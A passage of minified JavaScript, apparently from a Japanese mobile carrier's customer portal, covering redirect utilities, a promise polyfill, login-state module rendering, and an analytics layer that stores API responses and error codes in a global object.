e=location.search;return(e=(e=(e=(e=e.replace("?llf=1","")).replace("&llf=1","")).replace("?llf=2","")).replace("&llf=2",""))&&e.length>0&&"&"==e.substring(0,1)&&(e="?"+e.substr(1)),e+=location.hash}},{key:"isRedirectCorpGuidanceCode",value:function(e,t){if(!e||!t)return!1;if(!e.isOk()||!t.isOk())return!1;if(!e.isCorporateContract())return!1;var n=_.get(mydcm.common.MappingTable,"BIZ_REDIRECT_GUIDANCE_CODE","");if(n&&Util.judge_pathname(_.get(n,"source",[]))){var r=_.get(t,"data.guidance_code",""),o=_.get(n,"guidance_code",[]),a=_.filter(o,function(e){if(e==r)return!0});return!(!a||a.length<=0)}return!1}},{key:"redirectToLamp",value:function(e,t){var n=_.get(mydcm,"common.MappingTable.DIMS_CONFIRMATION_DELAY_BEFORE_TRANSITION",0),r=!1;t&&Util.isWebView()&&(r=!0);var o=t;if(!o){var a=Util.getLampRedirectConfig();o=_.get(a,"target","")+Util.getParamExcludeLampLlf()}e&&n>0&&!r?setTimeout(function(){location.replace(o)},n):location.replace(o)}},{key:"decodeEntity",value:function(e){var t=document.createElement("textarea");return t.innerHTML=e,t.value}}]),Util}()},function(e,t,n){(function(t,n){var r;r=function(){"use strict";function isFunction(e){return"function"==typeof e}var e=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},r=0,o=void 0,a=void 0,i=function(e,t){f[r]=e,f[r+1]=t,2===(r+=2)&&(a?a(flush):y())};var s="undefined"!=typeof window?window:void 0,u=s||{},c=u.MutationObserver||u.WebKitMutationObserver,l="undefined"==typeof self&&void 0!==t&&"[object process]"==={}.toString.call(t),_="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function useSetTimeout(){var e=setTimeout;return function(){return e(flush,1)}}var f=new Array(1e3);function flush(){for(var e=0;e<r;e+=2){(0,f[e])(f[e+1]),f[e]=void 0,f[e+1]=void 0}r=0}var d,m,p,h,y=void 0;function then(e,t){var n=this,r=new this.constructor(noop);void 0===r[g]&&makePromise(r);var o=n._state;if(o){var a=arguments[o-1];i(function(){return invokeCallback(o,r,a,n._result)})}else subscribe(n,r,e,t);return r}function resolve$1(e){if(e&&"object"==typeof e&&e.constructor===this)return e;var t=new this(noop);return resolve(t,e),t}l?y=function(){return t.nextTick(flush)}:c?(m=0,p=new c(flush),h=document.createTextNode(""),p.observe(h,{characterData:!0}),y=function(){h.data=m=++m%2}):_?((d=new MessageChannel).port1.onmessage=flush,y=function(){return d.port2.postMessage(0)}):y=void 0===s?function(){try{var e=Function("return this")().require("vertx");return void 0!==(o=e.runOnLoop||e.runOnContext)?function(){o(flush)}:useSetTimeout()}catch(e){return useSetTimeout()}}():useSetTimeout();var g=Math.random().toString(36).substring(2);function noop(){}var b=void 0,v=1,E=2;function handleMaybeThenable(e,t,n){t.constructor===e.constructor&&n===then&&t.constructor.resolve===resolve$1?function(e,t){t._state===v?fulfill(e,t._result):t._state===E?reject(e,t._result):subscribe(t,void 0,function(t){return resolve(e,t)},function(t){return reject(e,t)})}(e,t):void 0===n?fulfill(e,t):isFunction(n)?function(e,t,n){i(function(e){var r=!1,o=function(e,t,n,r){try{e.call(t,n,r)}catch(e){return e}}(n,t,function(n){r||(r=!0,t!==n?resolve(e,n):fulfill(e,n))},function(t){r||(r=!0,reject(e,t))},e._label);!r&&o&&(r=!0,reject(e,o))},e)}(e,t,n):fulfill(e,t)}function resolve(e,t){if(e===t)reject(e,new TypeError("You cannot resolve a promise with itself"));else if(o=typeof(r=t),null===r||"object"!==o&&"function"!==o)fulfill(e,t);else{var n=void 0;try{n=t.then}catch(t){return void reject(e,t)}handleMaybeThenable(e,t,n)}var r,o}function publishRejection(e){e._onerror&&e._onerror(e._result),publish(e)}function fulfill(e,t){e._state===b&&(e._result=t,e._state=v,0!==e._subscribers.length&&i(publish,e))}function reject(e,t){e._state===b&&(e._state=E,e._result=t,i(publishRejection,e))}function subscribe(e,t,n,r){var o=e._subscribers,a=o.length;e._onerror=null,o[a]=t,o[a+v]=n,o[a+E]=r,0===a&&e._state&&i(publish,e)}function publish(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var r=void 0,o=void 0,a=e._result,i=0;i<t.length;i+=3)r=t[i],o=t[i+n],r?invokeCallback(n,r,o,a):o(a);e._subscribers.length=0}}function invokeCallback(e,t,n,r){var o=isFunction(n),a=void 0,i=void 0,s=!0;if(o){try{a=n(r)}catch(e){s=!1,i=e}if(t===a)return void reject(t,new TypeError("A promises callback cannot return that same promise."))}else a=r;t._state!==b||(o&&s?resolve(t,a):!1===s?reject(t,i):e===v?fulfill(t,a):e===E&&reject(t,a))}var O=0;function makePromise(e){e[g]=O++,e._state=void 0,e._result=void 0,e._subscribers=[]}var T=function(){function Enumerator(t,n){this._instanceConstructor=t,this.promise=new t(noop),this.promise[g]||makePromise(this.promise),e(n)?(this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?fulfill(this.promise,this._result):(this.length=this.length||0,this._enumerate(n),0===this._remaining&&fulfill(this.promise,this._result))):reject(this.promise,new Error("Array Methods must be provided an Array"))}return Enumerator.prototype._enumerate=function(e){for(var t=0;this._state===b&&t<e.length;t++)this._eachEntry(e[t],t)},Enumerator.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,r=n.resolve;if(r===resolve$1){var o=void 0,a=void 0,i=!1;try{o=e.then}catch(e){i=!0,a=e}if(o===then&&e._state!==b)this._settledAt(e._state,t,e._result);else if("function"!=typeof o)this._remaining--,this._result[t]=e;else if(n===A){var s=new n(noop);i?reject(s,a):handleMaybeThenable(s,e,o),this._willSettleAt(s,t)}else this._willSettleAt(new n(function(t){return t(e)}),t)}else this._willSettleAt(r(e),t)},Enumerator.prototype._settledAt=function(e,t,n){var r=this.promise;r._state===b&&(this._remaining--,e===E?reject(r,n):this._result[t]=n),0===this._remaining&&fulfill(r,this._result)},Enumerator.prototype._willSettleAt=function(e,t){var n=this;subscribe(e,void 0,function(e){return n._settledAt(v,t,e)},function(e){return n._settledAt(E,t,e)})},Enumerator}();var A=function(){function Promise(e){this[g]=O++,this._result=this._state=void 0,this._subscribers=[],noop!==e&&("function"!=typeof e&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof Promise?function(e,t){try{t(function(t){resolve(e,t)},function(t){reject(e,t)})}catch(t){reject(e,t)}}(this,e):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return Promise.prototype.catch=function(e){return this.then(null,e)},Promise.prototype.finally=function(e){var t=this.constructor;return isFunction(e)?this.then(function(n){return t.resolve(e()).then(function(){return n})},function(n){return t.resolve(e()).then(function(){throw n})}):this.then(e,e)},Promise}();return A.prototype.then=then,A.all=function(e){return new T(this,e).promise},A.race=function(t){var n=this;return e(t)?new n(function(e,r){for(var o=t.length,a=0;a<o;a++)n.resolve(t[a]).then(e,r)}):new n(function(e,t){return t(new TypeError("You must pass an array to race."))})},A.resolve=resolve$1,A.reject=function(e){var t=new this(noop);return reject(t,e),t},A._setScheduler=function(e){a=e},A._setAsap=function(e){i=e},A._asap=i,A.polyfill=function(){var e=void 0;if(void 0!==n)e=n;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var r=null;try{r=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===r&&!t.cast)return}e.Promise=A},A.Promise=A,A},e.exports=r()}).call(t,n(85),n(33))},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(0),a=n(3),i=n(1),s=i.$,u=n(2);e.exports=function(){function BaseModule(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,BaseModule)}return r(BaseModule,null,[{key:"data_override",value:function(e,t){return{}}},{key:"render",value:function(e,t,n,r){if(!r&&this.id&&this.template)this.render(this.id,e,t,u.get(n,this.template));else try{switch(this.initialize(e,t,n,r),this.auth){case o.AUTH_STATE_NONE:this.elem=this.show_elem(".mydcm-auth-logout"),this.auth_logout();break;case o.AUTH_STATE_AUTO:this.elem=this.show_elem(".mydcm-auth-auto"),this.auth_auto();break;case o.AUTH_STATE_DONE:u.get(i,"common.Connection.auth_detection_detail","")===o.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR?(this.elem=this.show_elem(".mydcm-auth-logout"),this.auth_logout()):(this.elem=this.show_elem(".mydcm-auth-login"),this.auth_login())}}catch(t){a.log(e,t),s(e).remove()}}},{key:"show_elem",value:function(e){var t=s(e,this.parent);return t.length?(t.show(),t):this.parent}},{key:"initialize",value:function(e,t,n,r){this.auth=t,this.data=n,this.cond=null,o.__DEBUG__&&this.test();var a=this.data_override(this.auth,n),c=[];c[o.AUTH_STATE_NONE]="mydcm_auth_logout",c[o.AUTH_STATE_AUTO]="mydcm_auth_auto",c[o.AUTH_STATE_DONE]="mydcm_auth_login";var l=u.get(c,this.auth,"mydcm_auth_logout");u.get(i,"common.Connection.auth_detection_detail","")===o.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR&&(l="mydcm_auth_logout"),a[l]=!0,a.mydcm_auth_logout_or_auto=a.mydcm_auth_logout||a.mydcm_auth_auto,a.mydcm_auth_auto_or_login=a.mydcm_auth_auto||a.mydcm_auth_login,u.isFunction(r.template)?this.parent=s(e).html(r.template(u.assign(a,n))):this.parent=s(e).html("")}},{key:"auth_logout",value:function(){}},{key:"auth_auto",value:function(){}},{key:"auth_login",value:function(){}},{key:"test",value:function(){}}]),BaseModule}()},function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var a=n(2),i=n(0),s=n(3),u=n(12),c=void 0,l=void 0;e.exports=function(){function AnalyticsInterface(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,AnalyticsInterface)}return o(AnalyticsInterface,null,[{key:"initClass",value:function(){(c={})[i.API_AUTH_STATUS]={key:"a",sort:0},c[i.API_POINT_INFO]={key:"q",sort:0},c[i.API_USAGE_FEE_CONT_0005]={key:"m",sort:0,param:"0005"},c[i.API_USAGE_FEE_CONT_0004]={key:"m",sort:0,param:"0004"},c[i.API_DATA_REFERENCE_INF]={key:"o",sort:0},c[i.API_PARENTAL_CTRL_INF]={key:"p",sort:0},c[i.API_SO_CONTRACT_INF]={key:"u",sort:0},c[i.MYSHOP_RESERVATION]={key:"w",sort:0},c[i.CRP]={key:"x",sort:0},c[i.API_DACCOUNT_INF]={key:"y",sort:0},c[i.API_MSK_CHK_CK]={key:"z",sort:0},c[i.API_ACC_INF]={key:"e",sort:0},c[i.API_ROOT_PATH]={key:"b",sort:0},c[i.API_IDENTIFICATION_OMITTED_CONSENT]={key:"c",sort:0},c[i.API_2STEP_CERT_CONFIRM]={key:"d",sort:0},c[i.API_SERVER_TIME]={key:"sf.0",sort:0},c[i.API_DIMS]={key:"sf.1",sort:0},c[i.API_DIMS_URL]={key:"sf.2",sort:0},c[i.JSON_USER_AGENT_SEPARATER]={key:"sf.3",sort:0},c[i.RECOMMEND_CONF]={key:"sf.4",sort:0},c[i.JSON_INDIVIDUAL_API]={key:"sf.5",sort:0},c[i.APPLICATION_MENU]={key:"sf.6",sort:0},c[i.JSON_SUGGEST_APPLICATION]={key:"sf.7",sort:0},c[i.SETTING_MENU]={key:"sf.8",sort:0},c[i.JSON_SUGGEST_SETTINGS]={key:"sf.9",sort:0},c[i.DIMS_INFO]={key:"sf.10",sort:0},c[i.DIMS_CONFIRM]={key:"sf.11",sort:0},c[i.DATA_MENU]={key:"sf.12",sort:0},c[i.JSON_SUGGEST_DATA]={key:"sf.13",sort:0},c[i.PAYMENT_MENU]={key:"sf.14",sort:0},c[i.JSON_SUGGEST_PAYMENT]={key:"sf.15",sort:0},c[i.FAQ_MENU]={key:"sf.16",sort:0},c[i.JSON_SUGGEST_FAQ]={key:"sf.17",sort:0},c[i.API_WEB_CAMPAIGN]={key:"cp.0",sort:0},c[i.API_MYDCM_COUPON_STORE]={key:"cp.1",sort:0},l=0,"","",!1,this.dims_info_tagereco_error=!1,this.TARGETS=c,this.ua_separater_error={error_code:i.OTO_RET_CODE_NORMAL,http_status:0,error_detail:""},this.clearTargets=["g","v","b","sf","cp"],this.clearttargesName=[i.API_SERVER_TIME,i.API_DIMS,i.API_DIMS_URL,i.JSON_USER_AGENT_SEPARATER,i.RECOMMEND_CONF,i.JSON_INDIVIDUAL_API,i.APPLICATION_MENU,i.JSON_SUGGEST_APPLICATION,i.SETTING_MENU,i.JSON_SUGGEST_SETTINGS,i.DIMS_INFO,i.DIMS_CONFIRM,i.API_WEB_CAMPAIGN,i.API_MYDCM_COUPON_STORE,i.API_USAGE_FEE_CONT_0004,i.DATA_MENU,i.JSON_SUGGEST_DATA,i.PAYMENT_MENU,i.JSON_SUGGEST_PAYMENT,i.FAQ_MENU,i.JSON_SUGGEST_FAQ]}},{key:"set",value:function(e){var t=this;if(window.mkd48=window.mkd48||{},void 0===window.mkd48.get&&(window.mkd48.get=function(e,t){return a.get(window.mkd48,e,t)}),e&&a.isObject(e))return a.forEach(e,function(e,n){if(-1!=n.indexOf(i.API_USAGE_FEE_CONT_0004)&&(n=i.API_USAGE_FEE_CONT_0004,e.name=i.API_USAGE_FEE_CONT_0004),null!=(null!=c[n]?c[n].key:void 0)&&null!=e.response){if(window.mkd48=s.deepUnFreeze(window.mkd48),t.convertApiResponseValue(e),e.name===i.API_USAGE_FEE_CONT_0004||a.includes(i.OTO_NONE_DATA,e.name)){if(e.name===i.API_USAGE_FEE_CONT_0004&&!a.includes(i.OTO_NONE_DATA,e.name)&&e.lineid){if(a.isEmpty(a.get(window.mkd48,c[n].key+".data.uselineid_list")))a.set(window.mkd48,c[n].key+".data.uselineid_list",[e.lineid]);else{var r=a.get(window.mkd48,c[n].key+".data.uselineid_list");r.push(e.lineid),a.set(window.mkd48,c[n].key+".data.uselineid_list",r)}var o=c[n].key+".data."+e.lineid+".breakdowninfo_list";a.isEmpty(a.get(window.mkd48,o))?a.set(window.mkd48,o,a.get(e.response,"data.breakdowninfo_list")):a.merge(a.get(window.mkd48,o),a.get(e.response,"data.breakdowninfo_list"))}}else a.isEmpty(a.get(window.mkd48,c[n].key))?a.set(window.mkd48,c[n].key,e.response):a.merge(a.get(window.mkd48,c[n].key),e.response);if(e.name===i.API_USAGE_FEE_CONT_0005?(a.set(window.mkd48,c[n].key+".error_code",i.OTO_RET_CODE_NORMAL),a.set(window.mkd48,c[n].key+".error_detail",""),a.set(window.mkd48,c[n].key+".error_ui",""),a.set(window.mkd48,c[n].key+".http_status",a.get(e.xhr,"status","")),a.set(window.mkd48,c[n].key+".0005.error_code",i.OTO_RET_CODE_NORMAL),a.set(window.mkd48,c[n].key+".0005.error_detail",""),a.set(window.mkd48,c[n].key+".0005.error_ui",""),a.set(window.mkd48,c[n].key+".0005.common",a.get(e.response,"common")),a.set(window.mkd48,c[n].key+".0005.http_status",a.get(e.xhr,"status",""))):e.name===i.API_USAGE_FEE_CONT_0004?("1000"!==a.get(e.response,"common.result_code")&&(a.set(window.mkd48,c[n].key+".error_code",i.OTO_RET_CODE_NORMAL),a.set(window.mkd48,c[n].key+".error_detail",""),a.set(window.mkd48,c[n].key+".error_ui",""),a.set(window.mkd48,c[n].key+".common",a.get(e.response,"common")),a.set(window.mkd48,c[n].key+".http_status",a.get(e.xhr,"status",""))),a.set(window.mkd48,c[n].key+".0004.error_code",i.OTO_RET_CODE_NORMAL),a.set(window.mkd48,c[n].key+".0004.error_detail",""),a.set(window.mkd48,c[n].key+".0004.error_ui",""),a.set(window.mkd48,c[n].key+".0004.common",a.get(e.response,"common")),a.set(window.mkd48,c[n].key+".0004.http_status",a.get(e.xhr,"status",""))):(a.set(window.mkd48,c[n].key+".error_code",i.OTO_RET_CODE_NORMAL),a.set(window.mkd48,c[n].key+".error_detail",""),a.set(window.mkd48,c[n].key+".error_ui",""),a.set(window.mkd48,c[n].key+".http_status",a.get(e.xhr,"status",""))),e.name===i.API_AUTH_STATUS&&(t.auth_status=i.AUTH_MAPPING_TABLE[a.get(window.mkd48,"a.response.auth_info.auth_status",i.AUTH_STATE_NONE)],a.set(window.mkd48,"a.response.auth_info.auth_status_convert",""+t.auth_status)),e.name===i.API_SO_CONTRACT_INF&&s.isRpCookieBypass()){var u=i.INTERNAL_AUTH_STATE_NONE;t.auth_status=i.AUTH_STATE_NONE;var l=a.get(window.mkd48,"u.common.result_code","");"10A3"==l||"1000"!=l&&"10GK"!=l||(a.get(window.mkd48,"u.data.msn","").length>0?(t.auth_status=i.AUTH_STATE_DONE,u=i.INTERNAL_AUTH_STATE_DONE):(t.auth_status=i.AUTH_STATE_AUTO,u=i.INTERNAL_AUTH_STATE_AUTO)),a.set(window.mkd48,"a.error_code",a.get(window.mkd48,"u.error_code")),a.set(window.mkd48,"a.error_detail",a.get(window.mkd48,"u.error_detail")),a.set(window.mkd48,"a.error_ui",a.get(window.mkd48,"u.error_ui")),a.set(window.mkd48,"a.http_status",a.get(window.mkd48,"u.http_status")),a.set(window.mkd48,"a.result_code","0000"),a.set(window.mkd48,"a.response.auth_info.auth_status",""+u),a.set(window.mkd48,"a.response.auth_info.auth_status_convert",""+t.auth_status)}t.clearGlobalVariable(e,t.auth_status),t.clearUnnecessaryVariable(e),window.mkd48=s.deepFreeze(window.mkd48)}}),[]}},{key:"final_set",value:function(e){window.mkd48=window.mkd48||{},void 0===window.mkd48.get&&(window.mkd48.get=function(e,t){return a.get(window.mkd48,e,t)});var t=!1;if(e&&a.isObject(e)){window.mkd48=s.deepUnFreeze(window.mkd48);var n=!1;if("1000"==a.get(window.mkd48,"u.common.result_code","")||"10GK"==a.get(window.mkd48,"u.common.result_code","")){var o=a.get(window.mkd48,"u.data.sbscrbsts_ID",""),u=a.get(window.mkd48,"u.data.sbscrbsts_LINE","");"1"!==o&&"1"!==u&&(n=!0)}else n=!0;if(n&&a.has(window.mkd48,"u.data")&&(a.set(window.mkd48,"u.data.msn",""),a.set(window.mkd48,"u.data.msn_convert","")),this.convert_packet_discount_service(window.mkd48,"u.data.define_packet_discount_service"),this.convert_warigaku(window.mkd48),this.convert_bunkatu(window.mkd48),this.discount_scraping(window.mkd48),this.convert_cf_contact_number(window.mkd48),a.has(window.mkd48,"q.error_code")&&a.get(window.mkd48,"q.error_code","")===i.OTO_RET_CODE_OPTOUT){t=!0;a.forEach(c,function(e){"a"!==e.key&&"g.0"!==e.key&&"g.1"!==e.key&&"v.0"!==e.key&&"v.1"!==e.key&&"m"!==e.key&&"o"!==e.key&&"p"!==e.key&&"n"!==e.key&&"x"!==e.key&&-1===e.key.indexOf("sf")&&-1===e.key.indexOf("cp")&&a.get(window.mkd48,e.key+".error_code",i.OTO_RET_CODE_NORMAL)===i.OTO_RET_CODE_NORMAL&&(a.set(window.mkd48,e.key+".error_code",i.OTO_RET_CODE_OPTOUT),a.set(window.mkd48,e.key+".error_detail","オプトアウト設定有効"),a.set(window.mkd48,e.key+".error_ui",""))})}else t=!1,a.forEach(c,function(e){"a"!==e.key&&"g.0"!==e.key&&"g.1"!==e.key&&"v.0"!==e.key&&"v.1"!==e.key&&"m"!==e.key&&"o"!==e.key&&"p"!==e.key&&"n"!==e.key&&"x"!==e.key&&-1===e.key.indexOf("sf")&&-1===e.key.indexOf("cp")&&a.get(window.mkd48,e.key+".error_code",i.OTO_RET_CODE_NORMAL)===i.OTO_RET_CODE_OPTOUT&&(a.set(window.mkd48,e.key+".error_code",i.OTO_RET_CODE_NORMAL),a.set(window.mkd48,e.key+".error_detail",""),a.set(window.mkd48,e.key+".error_ui",""))});return a.get(window.mkd48,"m.0005.error_code")!==i.OTO_RET_CODE_NORMAL&&a.has(window.mkd48,"m.common")&&delete window.mkd48.m.common,a.set(window.mkd48,"exist_error",i.OTO_RET_CODE_NORMAL),a.forEach(c,function(e){if(!AnalyticsInterface.isClearTargets(e.key))return a.get(window.mkd48,e.key+".error_code",i.OTO_RET_CODE_NORMAL)!==i.OTO_RET_CODE_NORMAL?(a.set(window.mkd48,"exist_error",i.OTO_RET_CODE_FAIL),!1):void 0}),void 0===window.mkd48.api_errors&&(window.mkd48.api_errors=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n={};a.set(n,"error_info",{}),a.set(n,"error_info.view_error_ui",a.get(mydcm,"common.AnalyticsInterface.view_error_ui",""));var o=a.get(mydcm,"common.Connection.auth_detection_detail","");o!=i.API_STRONG_ERROR&&(o=a.get(mydcm,"common.AnalyticsInterface.ua_separater_error.error_code","")!=i.OTO_RET_CODE_NORMAL?i.API_STRONG_ERROR:i.API_SUCCESS);a.set(n,"error_info.internal_code",o);var s=a.sortBy(a.filter(c,function(e){return e.sort>0}),"sort");return a.forEach(s,function(o,s){if("object"===(void 0===o?"undefined":r(o))){var u=String(o.key);if(t||!AnalyticsInterface.isClearTargets(u))u+=o.param?"."+o.param:"",void 0!==e&&e!==u||(a.set(n,"error_info."+u+".error_code",a.get(window.mkd48,u+".error_code","")),u===c[i.API_AUTH_STATUS].key||0===u.indexOf("sf")||0===u.indexOf("cp")?a.set(n,"error_info."+u+".api_result_code",a.get(window.mkd48,u+".result_code","")):u===c[i.MYSHOP_RESERVATION].key?a.set(n,"error_info."+u+".api_result_code",a.get(window.mkd48,u+".common.result_code","")):u===c[i.CRP].key?a.set(n,"error_info."+u+".api_result_code",a.get(window.mkd48,u+".error",!0)):a.set(n,"error_info."+u+".api_result_code",a.get(window.mkd48,u+".common.result_code","")),a.set(n,"error_info."+u+".error_detail",a.get(window.mkd48,u+".error_detail","")),a.set(n,"error_info."+u+".error_ui",a.get(window.mkd48,u+".error_ui","")),a.set(n,"error_info."+u+".http_status",a.get(window.mkd48,u+".http_status","")),u===c[i.JSON_USER_AGENT_SEPARATER].key&&(a.set(n,"error_info."+u+".error_code",a.get(mydcm,"common.AnalyticsInterface.ua_separater_error.error_code","")),a.set(n,"error_info."+u+".http_status",a.get(mydcm,"common.AnalyticsInterface.ua_separater_error.http_status","")),a.set(n,"error_info."+u+".error_detail",a.get(mydcm,"common.AnalyticsInterface.ua_separater_error.error_detail",""))))}}),n}),this.auth_status===i.AUTH_STATE_AUTO&&a.forEach(window.mkd48,function(e,n){if("a"!==n&&"g.0"!==n&&"g.1"!==n&&"v.0"!==n&&"v.1"!==n&&"m"!==n&&"o"!==n&&"p"!==n&&"n"!==n){if("x"===n){if(!1===t)return}else if(e.error_code!==i.OTO_RET_CODE_OPTOUT)return;var r="";if(a.has(e,"response"))r=n+".response";else if(a.has(e,"data"))r=n+".data";else{if("x"!==n)return;r="x"}s.clearAPIDataValue(a.get(window.mkd48,""+r,[]))}}),window.mkd48=s.deepFreeze(window.mkd48),[]}}},{key:"api_errors",value:function(e){}},{key:"set_error",value:function(e,t){var n=this;if(window.mkd48=window.mkd48||{},void 0===window.mkd48.get&&(window.mkd48.get=function(e,t){return a.get(window.mkd48,e,t)}),e&&a.isObject(e))return a.forEach(e,function(e,r){-1!=r.indexOf(i.API_USAGE_FEE_CONT_0004)&&(r=i.API_USAGE_FEE_CONT_0004,e.name=i.API_USAGE_FEE_CONT_0004),null!=(null!=c[r]?c[r].key:void 0)&&null!=e.response&&(window.mkd48=s.deepUnFreeze(window.mkd48),e.name===i.API_USAGE_FEE_CONT_0005?(a.set(window.mkd48,c[r].key+".0005.error_ui",""),a.set(window.mkd48,c[r].key+".0005.http_status",a.get(e,"xhr.status",""))):e.name===i.API_USAGE_FEE_CONT_0004?(a.set(window.mkd48,c[r].key+".0004.error_ui",""),a.set(window.mkd48,c[r].key+".0004.http_status",a.get(e,"xhr.status",""))):e.name===i.CRP&&a.set(window.mkd48,c[r].key,null),a.set(window.mkd48,c[r].key+".error_ui",""),a.set(window.mkd48,c[r].key+".http_status",a.get(e,"xhr.status","")),"ng"===a.get(e,"response.status","")?(e.name===i.API_USAGE_FEE_CONT_0005?(a.set(window.mkd48,c[r].key+".0005.error_code",i.OTO_RET_CODE_FAIL),a.set(window.mkd48,c[r].key+".0005.error_detail",""+a.get(e,"response.error_cause",""))):e.name===i.API_USAGE_FEE_CONT_0004&&(a.set(window.mkd48,c[r].key+".0004.error_code",i.OTO_RET_CODE_FAIL),a.set(window.mkd48,c[r].key+".0004.error_detail",""+a.get(e,"response.error_cause",""))),a.set(window.mkd48,c[r].key+".error_code",i.OTO_RET_CODE_FAIL),a.set(window.mkd48,c[r].key+".error_detail",""+a.get(e,"response.error_cause",""))):200!=a.get(e,"xhr.status","")?(e.name===i.API_USAGE_FEE_CONT_0005?(a.set(window.mkd48,c[r].key+".0005.error_code",i.OTO_RET_CODE_FAIL),a.set(window.mkd48,c[r].key+".0005.error_detail",e.xhr.status+"("+e.xhr.statusText+"):"+t)):e.name===i.API_USAGE_FEE_CONT_0004&&(a.set(window.mkd48,c[r].key+".0004.error_code",i.OTO_RET_CODE_FAIL),a.set(window.mkd48,c[r].key+".0004.error_detail",e.xhr.status+"("+e.xhr.statusText+"):"+t)),a.set(window.mkd48,c[r].key+".error_code",i.OTO_RET_CODE_FAIL),a.set(window.mkd48,c[r].key+".error_detail",e.xhr.status+"("+e.xhr.statusText+"):"+t)):"error"===a.get(e,"status","")&&(e.name===i.API_USAGE_FEE_CONT_0005?(a.set(window.mkd48,c[r].key+".0005.error_code",i.OTO_RET_CODE_FAIL),a.set(window.mkd48,c[r].key+".0005.error_detail",e.xhr.status+"("+e.xhr.statusText+"):"+t+" "+a.defaultTo(e.response.error.message,""))):e.name===i.API_USAGE_FEE_CONT_0004&&(a.set(window.mkd48,c[r].key+".0004.error_code",i.OTO_RET_CODE_FAIL),a.set(window.mkd48,c[r].key+".0004.error_detail",e.xhr.status+"("+e.xhr.statusText+"):"+t+" "+a.defaultTo(e.response.error.message,""))),a.set(window.mkd48,c[r].key+".error_code",i.OTO_RET_CODE_FAIL),a.set(window.mkd48,c[r].key+".error_detail",e.xhr.status+"("+e.xhr.statusText+"):"+t+" "+a.defaultTo(e.response.error.message,""))),a.get(window.mkd48,c[r].key+".error_code",i.OTO_RET_CODE_NORMAL)!==i.OTO_RET_CODE_NORMAL&&a.set(window.mkd48,"exist_error",i.OTO_RET_CODE_FAIL),e.name==i.JSON_USER_AGENT_SEPARATER&&(s.getLampRedirectConfig()||(n.ua_separater_error.error_code=a.get(window.mkd48,c[r].key+".error_code"),n.ua_separater_error.http_status=a.get(window.mkd48,c[r].key+".http_status"),n.ua_separater_error.error_detail=a.get(window.mkd48,c[r].key+".error_detail"))),e.name==i.API_SO_CONTRACT_INF&&s.isRpCookieBypass()&&(a.set(window.mkd48,"a.error_code",a.get(window.mkd48,"u.error_code")),a.set(window.mkd48,"a.error_detail",a.get(window.mkd48,"u.error_detail")),a.set(window.mkd48,"a.error_ui",a.get(window.mkd48,"u.error_ui")),a.set(window.mkd48,"a.http_status",a.get(window.mkd48,"u.http_status")),a.set(window.mkd48,"a.result_code","0000"),a.set(window.mkd48,"a.response.auth_info.auth_status",""+i.INTERNAL_AUTH_STATE_NONE),a.set(window.mkd48,"a.response.auth_info.auth_status_convert",""+i.AUTH_STATE_NONE)),window.mkd48=s.deepFreeze(window.mkd48))}),[]}},{key:"set_dims_info_tagereco_error",value:function(e){if((this.dims_info_tagereco_error=e,e)&&$("#mydcm_error-01").html().length<=0){var t=a.get(mydcm.common.MappingTable.ERROR_MESSAGE_DEFAULT,i.ERR_MSG_DEFALUT_PARTIAL_ERROR,"");t.length>0&&($("#mydcm_error-01").html(t),$("#mydcm_error-01").show(),AnalyticsInterface.setViewErrorUi(t))}}},{key:"get_dims_info_tagereco_error",value:function(){return this.dims_info_tagereco_error}},{key:"set_dims",value:function(e){window.mkd48=window.mkd48||{},void 0===window.mkd48.get&&(window.mkd48.get=function(e,t){return a.get(window.mkd48,e,t)}),null!=(null!=c[e]?c[e].key:void 0)&&(window.mkd48=s.deepUnFreeze(window.mkd48),e===i.API_USAGE_FEE_CONT_0005?(a.set(window.mkd48,c[e].key+".0005.error_code",i.OTO_RET_CODE_DIMS),a.set(window.mkd48,c[e].key+".0005.error_detail","DIMS抑止"),a.set(window.mkd48,c[e].key+".0005.http_status","")):e===i.API_USAGE_FEE_CONT_0004?(a.set(window.mkd48,c[e].key+".0004.error_code",i.OTO_RET_CODE_DIMS),a.set(window.mkd48,c[e].key+".0004.error_detail","DIMS抑止"),a.set(window.mkd48,c[e].key+".0004.http_status","")):e==i.API_SO_CONTRACT_INF&&s.isRpCookieBypass()&&(a.set(window.mkd48,"a.error_code",i.OTO_RET_CODE_DIMS),a.set(window.mkd48,"a.error_detail","DIMS抑止"),a.set(window.mkd48,"a.http_status","")),a.set(window.mkd48,c[e].key+".error_code",i.OTO_RET_CODE_DIMS),a.set(window.mkd48,c[e].key+".error_detail","DIMS抑止"),a.set(window.mkd48,c[e].key+".http_status",""),window.mkd48=s.deepFreeze(window.mkd48))}},{key:"set_dims_url",value:function(e){window.mkd48=window.mkd48||{},void 